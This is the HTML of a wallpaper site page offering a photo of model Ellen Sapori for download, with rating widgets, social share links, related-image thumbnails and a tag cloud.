gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/">Ellen Sapori Wallpapers for Laptop</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/ellen-sapori-pictures/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/ellen-sapori-wallpapers/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg" title="Ellen Sapori Wallpapers for Laptop" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Ellen Sapori Wallpapers for Laptop" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled-528x330.jpg 528w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled-1152x720.jpg" class="img30a wp-post-image" alt="Ellen Sapori Wallpapers for Laptop" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled-528x330.jpg 528w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="ellen-sapori-wallpapers-for-laptop-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-36310" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b8067e9342"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_36310_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(36310, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_36310_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(36310, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_36310_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(36310, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_36310_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(36310, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_36310_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(36310, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Ellen Sapori Wallpapers for Laptop"/><meta itemprop="headline" content="Ellen Sapori Wallpapers for Laptop"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-08-16T20:07:25+00:00"/><meta itemprop="dateModified" content="2021-08-16T20:12:19+00:00"/><meta itemprop="url" content="https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-36310-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 2560x1600px<br><br>
<i class="fa fa-eye fa-lg"></i> 31164 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/ellen-sapori/" rel="tag">Ellen Sapori</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/"><strong>Ellen Sapori Wallpapers for Laptop</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>2560x1600px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/ellen-sapori/" rel="tag">Ellen Sapori</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/&amp;t=Ellen Sapori Wallpapers for Laptop" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Ellen Sapori Wallpapers for Laptop - &url=https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/&media=https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-for-Laptop-scaled.jpg&description=Ellen Sapori Wallpapers for Laptop" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/ellen-sapori-wallpapers-for-laptop/&amp;title=Ellen Sapori Wallpapers for Laptop" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/ellen-sapori-pictures/" title="Ellen Sapori Pictures"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/ellen-sapori-pictures/" title="Ellen Sapori Pictures"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures.jpg 1067w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures.jpg 1067w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/ellen-sapori-wallpapers/" title="Ellen Sapori Wallpapers">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/ellen-sapori-wallpapers/" title="Ellen Sapori Wallpapers"><img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-1152x720.jpg 1152w" sizes="(max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-36317" data-post-type="none"><a title="Pictures of Ellen Sapori" href="https://www.wallpics.net/pictures-of-ellen-sapori/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori.jpg 1066w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ellen-Sapori.jpg 1066w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-36315" data-post-type="none"><a title="Ellen Sapori Windows Wallpapers" href="https://www.wallpics.net/ellen-sapori-windows-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Windows-Wallpapers-528x330.jpg" alt="Ellen Sapori Windows Wallpapers" height="330"/></a> </li><li data-position="2" data-poid="in-36313" data-post-type="none"><a title="Ellen Sapori White Lingerie" href="https://www.wallpics.net/ellen-sapori-white-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-White-Lingerie-220x330.jpg" alt="Ellen Sapori White Lingerie" height="330"/></a> </li><li data-position="3" data-poid="in-36311" data-post-type="none"><a title="Ellen Sapori Wallpapers" href="https://www.wallpics.net/ellen-sapori-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Wallpapers-scaled-528x330.jpg" alt="Ellen Sapori Wallpapers" height="330"/></a> </li><li data-position="4" data-poid="in-36307" data-post-type="none"><a title="Ellen Sapori Pictures" href="https://www.wallpics.net/ellen-sapori-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pictures-220x330.jpg" alt="Ellen Sapori Pictures" height="330"/></a> </li><li data-position="5" data-poid="in-36306" data-post-type="none"><a title="Ellen Sapori Pics" href="https://www.wallpics.net/ellen-sapori-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Pics-220x330.jpg" alt="Ellen Sapori Pics" height="330"/></a> </li><li data-position="6" data-poid="in-36303" data-post-type="none"><a title="Ellen Sapori Photos" href="https://www.wallpics.net/ellen-sapori-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Photos-147x330.jpg" alt="Ellen Sapori Photos" height="330"/></a> </li><li data-position="7" data-poid="in-36301" data-post-type="none"><a title="Ellen Sapori Nude" href="https://www.wallpics.net/ellen-sapori-nude/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Nude-528x330.jpg" alt="Ellen Sapori Nude" height="330"/></a> </li><li data-position="8" data-poid="in-36297" data-post-type="none"><a title="Ellen Sapori images" href="https://www.wallpics.net/ellen-sapori-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-images-220x330.jpg" alt="Ellen Sapori images" height="330"/></a> </li><li data-position="9" data-poid="in-36299" data-post-type="none"><a title="Ellen Sapori Lingerie" href="https://www.wallpics.net/ellen-sapori-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Lingerie-220x330.jpg" alt="Ellen Sapori Lingerie" height="330"/></a> </li><li data-position="10" data-poid="in-36295" data-post-type="none"><a title="Ellen Sapori Black Lingerie" href="https://www.wallpics.net/ellen-sapori-black-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Black-Lingerie-220x330.jpg" alt="Ellen Sapori Black Lingerie" height="330"/></a> </li><li data-position="11" data-poid="in-36293" data-post-type="none"><a title="Ellen Sapori Desktop" href="https://www.wallpics.net/ellen-sapori-desktop/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Desktop-494x330.jpg" alt="Ellen Sapori Desktop" height="330"/></a> </li><li data-position="12" data-poid="in-36289" data-post-type="none"><a title="Ellen Sapori Background" href="https://www.wallpics.net/ellen-sapori-background/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background.jpg 1600w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-Background.jpg 1600w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="13" data-poid="in-36291" data-post-type="none"><a title="Ellen Sapori" href="https://www.wallpics.net/ellen-sapori/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Ellen-Sapori-220x330.jpg" alt="Ellen Sapori" height="330"/></a> </li><li data-position="14" data-poid="in-170636" data-post-type="none"><a title="Leonela Ahumada Pink Bikini" href="https://www.wallpics.net/leonela-ahumada-pink-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/11/Leonela-Ahumada-Pink-Bikini-220x330.jpg" alt="Leonela Ahumada Pink Bikini" height="330"/></a> </li><li data-position="15" data-poid="in-170634" data-post-type="none"><a title="Leonela Ahumada Pictures" href="https://www.wallpics.net/leonela-ahumada-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2025/11/Leonela-Ahumada-Pictures-220x330.jpg" alt="Leonela Ahumada Pictures" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" 